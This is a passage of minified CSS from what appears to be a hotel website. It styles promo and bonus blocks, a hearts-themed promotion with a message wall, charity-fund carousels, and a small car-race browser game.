40px}.promo-g__grid_2{align-items:stretch;flex-direction:column;padding-top:32px}.promo-g__grid_2>.promo-g__grid-item{width:auto}.promo-g__grid_2>.promo-g__grid-item_1{display:none}.promo-g__grid_2>.promo-g__grid-item_2{order:1}.promo-g__grid_2>.promo-g__grid-item_3{margin:0 0 5px;padding:0}.promo-g__title{margin-bottom:30px}.promo-g__button-more{padding-top:30px}.promo-g__picture-img{height:auto}.promo-g_type-1 .promo-g__picture{margin-left:-20px;margin-right:-20px}.promo-g_type-2 .promo-g__button-more{margin-top:28px}.promo-g_type-2-1 .promo-g__grid_2{padding-top:26px}.promo-g_type-2-1 .promo-g__grid_2>.promo-g__grid-item_1{display:block;margin-bottom:24px}.promo-g_type-2-1 .promo-g__logo{margin:0 auto;max-width:100px;text-align:center}}@media only screen and (max-width:767.98px){.promo-g__title{font-size:34px}.promo-g__text{font-size:18px;line-height:1.3}.promo-g__button-more-link{font-size:16px;padding:10px 25px}.promo-g_type-2__title{font-size:34px}.promo-g_type-2-1 .promo-g__title{font-size:32px}}@media only screen and (max-width:575.98px){.promo-g_type-2 .promo-g__picture{margin-left:-20px;margin-right:-20px}}.bonuses{font-size:14px}.bonuses__head{margin-bottom:20px}.bonuses__menu{margin-bottom:16px}.bonuses__table-head{background:#f9f9f9;border:1px solid #e6e6e6;color:#807f7f;font-size:12px;line-height:1.4;padding:6px 20px}.bonuses__table-item{margin-top:-1px}.bonuses__grid_1{display:flex;margin-left:-15px}.bonuses__grid_1>.bonuses__grid-item{flex-grow:0;padding-left:15px}.bonuses__grid_1>.bonuses__grid-item_1{width:66%}.bonuses__grid_1>.bonuses__grid-item_2{width:14%}.bonuses__grid_1>.bonuses__grid-item_3{width:12%}.bonuses__grid_1>.bonuses__grid-item_4{width:8%}.bonuses__button-more{margin-top:-1px}.bonuses__button-more-link{border:1px solid #e6e6e6;font-size:14px;padding:16px 30px;width:100%}.bonuses__remark{-moz-column-gap:10px;column-gap:10px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:23px}@media only screen and (max-width:767.98px){.bonuses__title{font-size:20px}.bonuses__table-head{display:none}.bonuses__remark{display:block}}.bonuses-info{position:relative}.bonuses-info__head{margin-bottom:30px;padding-right:60px}.bonuses-info__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_1>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:50%}.bonuses-info__grid_2{display:flex;flex-wrap:wrap;margin-left:-16px}.bonuses-info__grid_2>.bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.bonuses-info_carousel .bonuses-info__grid{margin-left:0;position:static}.bonuses-info_carousel .bonuses-info__grid_1>.bonuses-info__grid-item:nth-child(n+3),.bonuses-info_carousel .bonuses-info__grid_2>.bonuses-info__grid-item:nth-child(n+4){display:none}.bonuses-info_carousel .owl-stage{display:flex}.bonuses-info_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0}.bonuses-info_carousel .owl-item .bonuses-info__grid-item{display:flex;flex-direction:column;flex-grow:1}.bonuses-info_carousel .owl-nav-button-a{font-size:27px;left:auto;margin-top:0;right:0;top:1px}.bonuses-info_carousel .owl-nav-button-a_prev{right:33px}.bonuses-info_carousel .owl-nav-button-a__icon{font-size:13px}@media only screen and (max-width:767.98px){.bonuses-info__head{margin-bottom:20px;padding-right:0}.bonuses-info__title{font-size:20px}.bonuses-info__grid_1{display:block;margin-left:0}.bonuses-info__grid_1>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info__grid_2{display:block;margin-left:0}.bonuses-info__grid_2>.bonuses-info__grid-item{margin-bottom:16px;padding-left:0;width:auto}.bonuses-info .owl-nav{display:none}.bonuses-info .owl-nav-button-a{top:0}}@media only screen and (max-width:575.98px){.bonuses-info_carousel{margin-right:-20px;overflow:hidden}.bonuses-info_carousel .owl-stage-outer{overflow:visible}.bonuses-info_carousel .owl-dots{margin-right:-30px;width:auto}.bonuses-info_carousel .bonuses-info__grid{padding-right:50px}}.info-a{font-size:18px;font-weight:300;line-height:1.33}.info-a ul.info-a__tabs-nav,.info-a__tabs-nav{margin-bottom:25px;padding-bottom:10px;text-align:left}.info-a__tabs-nav .tab-link{color:#656361;font-size:18px;font-weight:400;white-space:nowrap}.info-a__tabs-nav .tab-link:hover{color:#2b2a29}.info-a__tabs-nav .tab-link.current{color:#2b2a29;font-weight:700}.info-a__tabs-nav .tab-link:first-child{padding-left:0}.info-a__tabs-list .tab-content{display:none}.info-a__tabs-list .tab-content.current{display:block}.info-a__title-sub{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:24px}@media only screen and (max-width:1239.98px){.info-a__tabs-nav .tab-link{padding-left:0;padding-right:0}}@media only screen and (max-width:1043.98px){.info-a__tabs-nav{display:flex;overflow:auto}.info-a__tabs-nav .tab-link{margin-right:20px}.info-a__grid_1 .info-a__grid-item_1{margin-bottom:20px}}.help__head{margin-bottom:40px}.help__grid{display:flex;flex-wrap:wrap;margin-left:-20px}.help__grid>.help__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:100%}.help__grid>.help__grid-item_w-3{width:25%}.help__grid>.help__grid-item_w-4{width:33.33%}.help__grid>.help__grid-item_w-6{width:50%}@media only screen and (max-width:1043.98px){.help__head{margin-bottom:30px}.help__grid>.help__grid-item_w-3,.help__grid>.help__grid-item_w-4{width:50%}}@media only screen and (max-width:767.98px){.help__head{margin-bottom:20px}.help__grid{display:block;margin-left:0}.help__grid>.help__grid-item{padding-left:0;width:auto}}.nearby{position:relative}.nearby__header{margin-bottom:40px}.nearby__grid_1{display:flex;flex-wrap:wrap;overflow:hidden;padding:1px 0 0 1px}.nearby__grid_1 .nearby__grid-item{display:flex;flex-direction:column;flex-shrink:0;flex-wrap:wrap;width:33.33%}.nearby__grid_1 .nearby__grid-item-inner{border:1px solid #e1e1e1;flex-grow:1;margin:-1px 0 0 -1px;overflow:hidden;padding:28px;width:calc(100% + 1px)}.nearby .owl-carousel .owl-stage-outer{overflow:visible}.nearby .owl-carousel .owl-stage{display:flex}.nearby .owl-carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.nearby .owl-carousel .owl-item .nearby__grid-item{flex-grow:1;width:100%}.nearby .owl-carousel .nearby__grid-item:nth-child(n+4){display:none}.nearby-info-group__icon{background:#f3f3f3}.nearby-info-group__icon-img{max-height:60%;max-width:60%}.nearby-info-group__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:12px}.nearby-info-group__distance{color:#e4002b;font-size:14px;font-weight:400;line-height:1.43;margin-bottom:5px}.nearby-info-group__row{margin:0 -15px}.nearby-info-group__col{padding:0 15px}.nearby-info-list{list-style:none;margin:0 0 20px;padding:0}.nearby-info-list__item{color:#000;font-size:18px;font-weight:300;line-height:1.33;margin-bottom:2px}@media only screen and (max-width:1239.98px){.nearby__grid_1 .nearby__grid-item-inner{padding:22px}}@media only screen and (max-width:1043.98px){.nearby__header{margin-bottom:30px}.nearby__grid_1 .nearby__grid-item{width:50%}.nearby__grid_1 .nearby__grid-item-inner{padding:22px}.nearby .owl-carousel .nearby__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.nearby{overflow:hidden}.nearby__header{margin-bottom:28px}.nearby__grid_1{overflow:visible}.nearby__grid_1 .nearby__grid-item{width:100%}.nearby .owl-carousel{padding-right:12px}.nearby .owl-carousel:has(.owl-dots.disabled){padding-right:0}.nearby .owl-carousel .nearby__grid-item:nth-child(n+2),.nearby .owl-carousel .owl-nav{display:none}.nearby .owl-carousel .owl-dots{width:calc(100% + 12px)}}.new-year{display:none}.theme-new-year .new-year{display:block}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}.new-year{height:100%;left:0;max-height:400px;overflow:hidden;position:absolute;top:0;width:100%}.new-year__container{position:relative}.new-year__item{align-items:flex-end;display:flex;position:absolute;top:0}.new-year__item-inner{position:relative;width:100%}.new-year__item-img{bottom:0;left:0;position:absolute;width:100%}.new-year__item_1{margin-right:-65px;right:0;width:90px}.new-year__item_1 .new-year__item-inner{padding-bottom:280%}.new-year__item_2{margin-right:-5px;right:100%;width:66px}.new-year__item_2 .new-year__item-inner{padding-bottom:235%}.new-year__item_3{margin-right:-100px;right:0;width:64px}.new-year__item_3 .new-year__item-inner{padding-bottom:213%}.new-year__item_4{margin-right:20px;right:0;width:80px}.new-year__item_4 .new-year__item-inner{padding-bottom:275%}@media only screen and (max-width:1300px){.new-year__item_1{margin-right:-50px}.new-year__item_2{margin-right:-10px}.new-year__item_3{margin-right:-70px}}@media only screen and (max-width:1239.98px){.new-year{height:auto;overflow:visible}.new-year__item{right:50%}.new-year__item_1{margin-right:8px;max-height:130px;width:66px}.new-year__item_2{margin-right:-43px;max-height:272px;width:86px}.new-year__item_3{margin-right:-64px;max-height:92px;width:49px}.new-year__item_4{display:none}.new-year_1 .new-year__item{right:330px}.new-year_1 .new-year__item_2{max-height:235px}}@media only screen and (max-width:1043.98px){.new-year__item_1{margin-right:5px;max-height:55px;width:33px}.new-year__item_2{margin-right:-23px;max-height:101px;width:45px}.new-year__item_3{margin-right:-35px;max-height:44px;width:22px}.new-year_1 .new-year__item{right:50%}.new-year_1 .new-year__item_2{max-height:101px}}@media only screen and (max-width:767.98px){.new-year__item_1{margin-right:5px;max-height:51px;width:30px}.new-year__item_2{margin-right:-21px;max-height:94px;width:42px}.new-year__item_3{margin-right:-28px;max-height:40px;width:25px}.new-year_1 .new-year__item_2{max-height:94px}}@media only screen and (max-width:400px){.new-year{opacity:.6}.new-year_1 .new-year__item,.new-year__item{right:50%}}.hearts-catching-heart{width:56px;z-index:3}.hearts-catching-heart__data{cursor:pointer}.hearts-catching-heart__picture-img{animation:hearts-catching-heartbit 2s infinite backwards;display:block;max-width:100%}.hearts-catching-heart__tooltip{background:#e4002b;border-radius:12px;color:#fff;display:none;font-size:15px;line-height:1.3;padding:8px 12px;position:absolute;right:64%;top:60%;white-space:nowrap}.hearts-catching-heart_initial{width:146px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip,.hearts-catching-heart_initial:hover .hearts-catching-heart__tooltip{display:block}.hearts-catching-heart_prize .hearts-catching-heart__picture-img{animation:none}@media only screen and (max-width:1239.98px){.hearts-catching-heart_initial{width:126px}}@media only screen and (max-width:1043.98px){.hearts-catching-heart__tooltip{border-radius:10px;font-size:13px;padding:8px 12px;right:64%;top:50%}.hearts-catching-heart_initial{width:80px}.hearts-catching-heart_initial .hearts-catching-heart__tooltip{display:block}}@media only screen and (max-width:767.98px){.hearts-catching-heart{width:46px}.hearts-catching-heart__tooltip{border-radius:8px;padding:6px 10px;right:84%;top:30%}.hearts-catching-heart_initial{width:56px}}@keyframes hearts-catching-heartbit{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.hearts-catching-place_position-0 .hearts-catching-heart{position:absolute}.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:-665px;right:50%;top:730px;z-index:1011}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{top:660px}.hearts-catching-place_position-1 .hearts-catching-heart{position:absolute;right:-72px;top:70px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-30px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{position:absolute;right:-72px;top:0}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}.hearts-catching-place_position-3 .hearts-catching-heart{left:50%;margin-left:25px;position:absolute;top:65px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-60px;position:absolute;right:23%}.hearts-catching-place_position-5 .hearts-catching-heart{left:180px;position:absolute;top:-56px}.hearts-catching-place_position-6 .hearts-catching-heart{position:absolute;right:40px;top:65px}@media only screen and (max-height:920px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-top:-190px;top:100vh}.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:0;top:660px}}@media only screen and (max-height:850px){.hearts-catching-place_position-0-hotel .hearts-catching-heart_initial{margin-top:-190px;top:100vh}}@media only screen and (max-width:1370px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{margin-right:0;right:20px}.hearts-catching-place_position-1 .hearts-catching-heart{right:-22px;top:55px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:-22px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1270px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:45px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart,.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:0}}@media only screen and (max-width:1239.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;margin:0;position:fixed;right:20px;top:auto}.hearts-catching-place_position-3 .hearts-catching-heart{left:auto;margin-left:0;position:absolute;right:0;top:0}.hearts-catching-place_position-5 .hearts-catching-heart{left:330px;top:-26px}.hearts-catching-place_position-6 .hearts-catching-heart{right:20px;top:35px}}@media only screen and (max-width:1043.98px){.hearts-catching-place_position-1 .hearts-catching-heart{right:0;top:325px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-55px;right:-10px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:0}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:0}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:45px;left:auto;right:20px;top:auto}.hearts-catching-place_position-6 .hearts-catching-heart{right:10px;top:70px}}@media only screen and (max-width:767.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{right:-10px;top:454px}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{right:20px}.hearts-catching-place_position-2 .hearts-catching-heart_prize{right:20px;top:0}.hearts-catching-place_position-3 .hearts-catching-heart{top:32px}.hearts-catching-place_position-4 .hearts-catching-heart{bottom:-50px;right:-10px}.hearts-catching-place_position-5 .hearts-catching-heart{bottom:40px;right:0}.hearts-catching-place_position-6 .hearts-catching-heart{right:0;top:70px}}@media only screen and (max-width:575.98px){.hearts-catching-place_position-0 .hearts-catching-heart_initial{bottom:20px;right:20px;top:auto}.hearts-catching-place_position-1 .hearts-catching-heart{top:calc(61.928px + 70.18vw)}.hearts-catching-place_position-1 .hearts-catching-heart_prize{bottom:-40px;top:auto}.hearts-catching-place_position-2 .hearts-catching-heart{top:250px;z-index:55}.hearts-catching-place_position-2 .hearts-catching-heart_prize{top:0}}.hearts-catching-popup{font-size:14px;line-height:1.4}.hearts-catching-popup .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-catching-popup__head{margin-bottom:16px}.hearts-catching-popup__title{font-weight:300}.hearts-catching-popup__button{margin-top:35px}.hearts-catching-popup__progress{display:flex;justify-content:space-between;margin:22px 10% 0}.hearts-catching-popup__progress-item{font-size:36px}.hearts-catching-popup__progress-item-icon{fill:none;stroke:#aaa;stroke-width:1.5;display:block}.hearts-catching-popup__progress-item.active .hearts-catching-popup__progress-item-icon{fill:#e40523;stroke:#e40523}.hearts-wall{align-items:center;display:flex;justify-content:center;min-height:564px;padding:60px 0 20px;position:relative}.hearts-wall__bg,.hearts-wall__bg-item{height:100%;left:0;position:absolute;top:0;width:100%}.hearts-wall__bg-item_1{background:#fbfbfb;left:50%;transform:translate(-50%);width:100vw}.hearts-wall__bg-item_2{display:flex;justify-content:center;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{fill:none;stroke:#e4002b;stroke-width:1;display:block;height:911px;opacity:.2;top:60px;width:911px}.hearts-wall__data{width:100%}.hearts-wall__form{background:#fff;border-radius:16px;margin:0 auto;max-width:567px;padding:48px;position:relative;width:100%}.hearts-wall__form-head{margin-bottom:40px;text-align:center}.hearts-wall__form-title{font-size:32px}.hearts-wall__form-fields{margin:0 auto;max-width:335px}.hearts-wall__form-item{margin-bottom:16px}.hearts-wall__form-item_submit{margin-bottom:0}.hearts-wall__form-item.invalid .hearts-wall__form-input-text{border-color:#e4002b}.hearts-wall__form-result{text-align:center}.hearts-wall__form-result-icon{margin-bottom:21px}.hearts-wall__form-result-canvas{width:54px}.hearts-wall__form-result-text{font-size:14px;font-weight:400}.hearts-wall__card{position:relative;text-align:center}.hearts-wall__card-head{margin-bottom:40px}.hearts-wall__card-title{font-size:32px}.hearts-wall__card-data{margin:0 auto}.hearts-wall__feed-list{height:100%;overflow:hidden;position:absolute;top:0;width:300px;z-index:1}.hearts-wall__feed-list-inner{position:relative;top:30px}.hearts-wall__feed-list-track{display:flex;flex-direction:column;margin:0 auto;position:relative;width:180px}.hearts-wall__feed-list_1{left:4%}.hearts-wall__feed-list_2{right:4%}.hearts-wall__feed-page{align-items:flex-start;display:flex;flex-direction:column}.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item.animated .heart-mini__bg{animation:hearts-wall-heartbeat 2s 1 backwards}.hearts-wall__share-image{max-height:0;max-width:0;overflow:hidden}.hearts-wall__popup-heart{font-size:14px;line-height:1.4;text-align:center}.hearts-wall__popup-heart .popup-c__data{max-width:375px;padding:26px 24px 24px}.hearts-wall__popup-heart-head{margin-bottom:35px}.hearts-wall__popup-heart-title{font-weight:300}.hearts-wall__popup-heart-text{font-size:18px;overflow:hidden;position:relative}.hearts-wall__popup-heart-text-list{align-items:flex-start;display:flex;left:0;position:relative}.hearts-wall__popup-heart-text-item{flex-shrink:0;padding:0 10px;width:100%}.hearts-wall__popup-heart-button{margin-top:35px}.hearts-wall_margin-1{margin-bottom:-60px}@media only screen and (max-width:1239.98px){.hearts-wall__feed-list_1{left:0}.hearts-wall__feed-list_2{right:0}}@media only screen and (min-width:1044px){.hearts-wall__feed-item{margin-top:-30px}.hearts-wall__feed-item:nth-child(odd) .heart-mini{transform:rotate(-25deg)}.hearts-wall__feed-item:nth-child(2n){align-self:flex-end}.hearts-wall__feed-item:nth-child(2n) .heart-mini{transform:rotate(25deg)}}@media only screen and (max-width:1043.98px){.hearts-wall{align-items:flex-end;min-height:550px;padding:20px 0}.hearts-wall__bg{height:100%;left:50%;top:0;transform:translateX(-50%);width:100vw}.hearts-wall__bg-item_1{left:0;transform:none;width:100%}.hearts-wall__bg-item_2{align-items:flex-start;overflow:hidden}.hearts-wall__bg-item_2 .hearts-wall__bg-item-canvas{stroke-width:2.5;display:block;height:308px;margin:0 auto;top:54px;width:308px}.hearts-wall__form{padding:30px 20px}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__feed-head{left:0;position:absolute;text-align:center;top:56px;width:100%}.hearts-wall__feed-title{font-size:24px}.hearts-wall__feed-list{align-items:center;display:flex;height:100%;justify-content:flex-start;left:50%;padding-bottom:116px;top:0;transform:translateX(-50%);width:100vw;z-index:auto}.hearts-wall__feed-list-inner{left:50%;top:0}.hearts-wall__feed-list-track{align-items:center;display:flex;flex-direction:row;margin:0;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:auto}.hearts-wall__feed-page{align-items:center;display:flex;flex-direction:row;justify-content:flex-start}.hearts-wall__feed-item{display:flex;justify-content:center;margin:0;padding:0 10px;width:164px}.hearts-wall__feed-item:nth-child(4n+1) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-2.svg)}.hearts-wall__feed-item:nth-child(4n+2) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-1.svg)}.hearts-wall__feed-item:nth-child(4n+3) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.hearts-wall__feed-item:nth-child(4n+4) .heart-mini__bg{background-image:url(/images-static/azimut-hearts/7-heart-2-1.svg)}.hearts-wall__share{position:relative}.hearts-wall__share-button{display:block}.hearts-wall__share-button,.hearts-wall__share-button:hover{background:#000;border-color:#000;color:#fff}.hearts-wall__popup-heart-button-link:hover{background:#2b2a29;border-color:#2b2a29;color:#fff}.hearts-wall_margin-1{margin-bottom:-40px}}@media only screen and (max-width:575.98px){.hearts-wall{padding:20px 0 0}.hearts-wall__form{border-radius:16px 16px 0 0;margin:0 -20px;max-width:none;padding:22px 20px;width:auto}.hearts-wall__form-head{margin-bottom:24px}.hearts-wall__form-title{font-size:24px}.hearts-wall__form-result-icon{margin-bottom:14px}.hearts-wall__share{padding-bottom:20px}}.azimut-hearts-values{position:relative}.azimut-hearts-values__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-values__list .owl-stage-outer{overflow:visible}.azimut-hearts-values__item{flex-grow:0;padding:0 15px;text-align:center;width:20%}.azimut-hearts-values__item-picture{margin:0 auto;max-width:100px}.azimut-hearts-values__item-picture-img{max-width:100%;vertical-align:top}@media only screen and (max-width:1043.98px){.azimut-hearts-values__item{width:33.33%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 90%,transparent);mask-image:linear-gradient(80deg,#fff 90%,transparent);opacity:0;padding-right:18%}.azimut-hearts-values__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-values__list .owl-item .azimut-hearts-values__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-values__item{width:50%}.azimut-hearts-values__list.owl-carousel{-webkit-mask-image:linear-gradient(80deg,#fff 80%,transparent);mask-image:linear-gradient(80deg,#fff 80%,transparent);padding-right:25%}}@media only screen and (max-width:575.98px){.azimut-hearts-values__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:40%}}.azimut-hearts-funds{position:relative}.azimut-hearts-funds__list{display:flex;flex-wrap:wrap;gap:20px 0;justify-content:center;overflow:hidden;position:relative;width:auto}.azimut-hearts-funds__list .owl-stage-outer{overflow:visible}.azimut-hearts-funds__item{flex-grow:0;padding:0 15px;text-align:center;width:33.33%}.azimut-hearts-funds__item-picture{margin:0 auto 16px;max-width:200px}.azimut-hearts-funds__item-picture-img{max-width:100%;vertical-align:top}.azimut-hearts-funds__item-title{font-size:24px;font-weight:400;line-height:1.3;margin-bottom:8px}.azimut-hearts-funds__item-title-link{color:inherit;text-decoration:none}.azimut-hearts-funds__item-text{padding:0 6%}@media only screen and (max-width:1043.98px){.azimut-hearts-funds__item{width:50%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 80%,transparent);mask-image:linear-gradient(90deg,#fff 80%,transparent);opacity:0;padding-right:15%}.azimut-hearts-funds__list.owl-carousel.owl-loaded{opacity:1}.azimut-hearts-funds__list .owl-item .azimut-hearts-funds__item{width:auto}}@media only screen and (max-width:767.98px){.azimut-hearts-funds__item{width:100%}.azimut-hearts-funds__list.owl-carousel{-webkit-mask-image:linear-gradient(90deg,#fff 65%,transparent);mask-image:linear-gradient(90deg,#fff 65%,transparent);padding-right:30%}}@media only screen and (max-width:575.98px){.azimut-hearts-funds__item-text{padding:0}.azimut-hearts-funds__list.owl-carousel{margin-right:-15px;-webkit-mask-image:none;mask-image:none;padding-right:25%}}.race{display:flex;flex-direction:column;height:100vh;height:100dvh;overflow:hidden;width:100%}.race,.race__bg{position:relative}.race__bg{flex-grow:1;z-index:0}.race__bg-item{background:#5ba1ff url(/images-static/race/bg-morning.png) repeat-x 50% 100%;background-size:auto 720px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity 1s ease 1s;width:100%}.race__bg-item_2{background-color:#43c8ff;background-image:url(/images-static/race/bg-day.png)}.race__bg-item_3{background-color:#ff6e48;background-image:url(/images-static/race/bg-evening.png)}.race__bg-item.current{opacity:1;transition-delay:0s;z-index:1}.race__overlay{background:rgba(0,0,0,.6);height:100%}.race__data,.race__overlay{align-items:center;display:flex;justify-content:center;left:0;position:absolute;top:0;transition:opacity .5s ease,visibility .5s ease;width:100%}.race__data{color:#fff;font-size:18px;line-height:1.6;max-height:100%;min-height:100%;overflow:auto;text-align:center}.race__data-preloader{border-color:transparent currentColor currentColor;left:0;margin:30px auto 0;position:relative;top:0}.race__data-container{margin:auto;padding-bottom:30px;padding-top:30px;position:relative;width:100%}.race__title{font-size:32px;font-weight:700;line-height:1.1;margin:0 0 20px}.race__text-part_control-mobile{display:none}.race__button{margin-top:40px}.race__button_play .race__button-link{font-size:20px;min-width:220px;padding:14px 40px}.race__button_ok{min-width:140px}.race__button_fullscreen .race__button-link{background:none;border:0;color:#fff;font-size:14px;padding:0;text-decoration:underline}.race__road{border-bottom:1em solid #c2a99d;font-size:10px;height:31em;position:relative;width:100%}.race__track{background:#7a7a7a url(/images-static/race/stripe.svg) repeat-x 0 50%;background-size:auto .9em;box-shadow:inset 0 1px 16px rgba(111,35,51,.4);left:0;top:0;transition:transform 1s linear;width:1000000px}.race__track,.race__track-outer{height:100%;position:relative}.race__objects{height:100%;left:0;position:absolute;top:0;transition:transform 1s linear;width:0}.race__objects-preloaded{font-size:10px;height:31em;left:0;position:absolute;top:0;width:0}.race__obstacle{color:#fff;height:6em;left:0;position:absolute;text-align:center;width:6em}.race__obstacle-picture{background:url(/images-static/race/box.png) no-repeat 50% 50%/contain;height:100%;width:100%}.race__obstacle_position-1{top:.3em}.race__obstacle_position-2{top:calc(25% + .3em)}.race__obstacle_position-3{bottom:.3em}.race__obstacle_position-4{bottom:calc(25% + .3em)}.race__obstacle_barrier{height:14.45em;width:4.2em}.race__obstacle_barrier .race__obstacle-picture{background-image:url(/images-static/race/barrier.png)}.race__obstacle_barrier.race__obstacle_position-1,.race__obstacle_barrier.race__obstacle_position-2{top:0}.race__obstacle_barrier.race__obstacle_position-3,.race__obstacle_barrier.race__obstacle_position-4{bottom:0}.race__obstacle_car{animation:race-car-movement 50s linear forwards paused;height:6.6em;width:12.6em}.race__obstacle_car.blue .race__obstacle-picture{background-image:url(/images-static/race/car-blue.png)}.race__obstacle_car.green .race__obstacle-picture{background-image:url(/images-static/race/car-green.png)}.race__obstacle_car.yellow .race__obstacle-picture{background-image:url(/images-static/race/car-yellow.png)}.race__obstacle_speed-bump{height:14.45em;width:14.45em}.race__obstacle_speed-bump .race__obstacle-picture{background-image:url(/images-static/race/speed-bump.png)}.race__obstacle_speed-bump.race__obstacle_position-1,.race__obstacle_speed-bump.race__obstacle_position-2{top:0}.race__obstacle_speed-bump.race__obstacle_position-3,.race__obstacle_speed-bump.race__obstacle_position-4{bottom:0}.race__pointer{background:url(/images-static/race/pointer.svg) no-repeat 50% 50%/contain;bottom:100%;height:13.6em;left:0;position:absolute;width:20em}.race__hotel{background:url(/images-static/race/hotel.svg) no-repeat 50% 50%/contain;color:#fff;height:100%;left:0;position:absolute;text-align:center;top:0;width:30em}.race__car{display:flex;left:-150px;margin-top:.3em;position:absolute;top:25%;transition:top .25s ease,left .5s ease,margin-top .25s ease}.race__car-picture{background:url(/images-static/race/car-main.svg) no-repeat 50% 50%/contain;height:6.6em;transition:transform .25s ease;width:12.6em}.race__car_turn-left .race__car-picture{transform:rotate(-3deg)}.race__car_turn-right .race__car-picture{transform:rotate(3deg)}.race__car_crash{animation:race-crash .4s ease forwards}.race__nav{display:none}.race__nav-button{background:none;border:0;color:#2b2a29;height:15em;padding:0;position:absolute;right:0;width:15em}.race__nav-button,.race__nav-button-inner{align-items:center;display:flex;justify-content:center}.race__nav-button-inner{background:hsla(0,0%,100%,.6);border-radius:50%;height:10em;width:10em}.race__nav-button-icon{font-size:4em;opacity:.4}.race__nav-button_turn-left{top:0}.race__nav-button_turn-left .race__nav-button-icon{transform:rotate(-180deg)}.race__nav-button_turn-right{bottom:0}.race__rate{margin:30px auto 0;max-width:500px;text-align:left;width:100%}.race__rate-head{font-weight:700;margin-bottom:5px}.race__rate-list{display:flex;flex-direction:column;gap:5px 0}.race__rate-item{display:flex;gap:0 5px}.race__rate-item-name{overflow:hidden;text-overflow:ellipsis}.race__rate-item-dots{align-self:flex-end;border-bottom:1px dotted;bottom:7px;flex-grow:1;height:1px;position:relative}.race__rate-item-points{white-space:nowrap}.race__socials{margin-top:30px}.race__socials-caption{margin-bottom:10px}.race__socials-list{display:flex;flex-wrap:wrap;gap:15px 20px;justify-content:center}.race__socials-item{align-items:center;display:flex;font-size:40px;justify-content:center}.race_car-shown .race__car{left:40px}.race_playing .race__overlay{opacity:0;visibility:hidden}.race_playing .race__road{z-index:5}.race_playing .race__obstacle_car{animation-play-state:running}.race_paused .race__obstacle_car{animation-play-state:paused}.race_finish .race__car{left:calc(50% - 28em);transition:transform .25s ease,top .25s ease,left 1s ease}.race_finish .race__nav{display:none}.race_crash .race__overlay{opacity:1;visibility:visible}.race_crash 